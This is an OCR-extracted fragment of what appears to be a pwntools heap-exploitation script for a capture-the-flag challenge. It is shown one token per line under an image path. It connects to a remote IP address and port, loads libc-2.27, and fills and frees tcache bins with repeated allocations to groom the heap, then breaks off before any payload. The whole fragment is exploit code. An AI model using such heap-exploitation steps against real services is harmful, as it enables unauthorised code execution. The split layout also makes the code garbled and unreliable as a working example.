
    p
.
sendlineafter
(
'index: '
,
str
(
index
)
    p
.
sendafter
(
'content: '
,
content
)
p 
=
 process
(
'./main'
)
p 
=
 remote
(
'122.112.204.227'
,
6666
)
libc 
=
ELF
(
'./libc-2.27.so'
)
for
 i 
in
range
(
7
)
:
    new
(
3
,
0x1E0
,
'FMYY\n'
)
for
 i 
in
range
(
7
)
:
    free
(
i
)
for
 i 
in
range
(
7
)
:
    new
(
3
,
0x170
,
'FMYY\n'
)
for
 i 
in
range
(
7
)
:
    free
(
i
)
new
(
3
,
0x68
,
'FMYY\n'
)
new
(
3
,
0x108
,
'FMYY\n'
)
new
(
3
,
0x68
,
'FMYY\n'
)
#2
new
(
3
,
0x68
,
'FMYY\n'
)
#3
new
(
3
,
0x68
,
'FMYY\n'
)
#4
new
(
1
,
0x500
,
'FMYY\n'
)
#5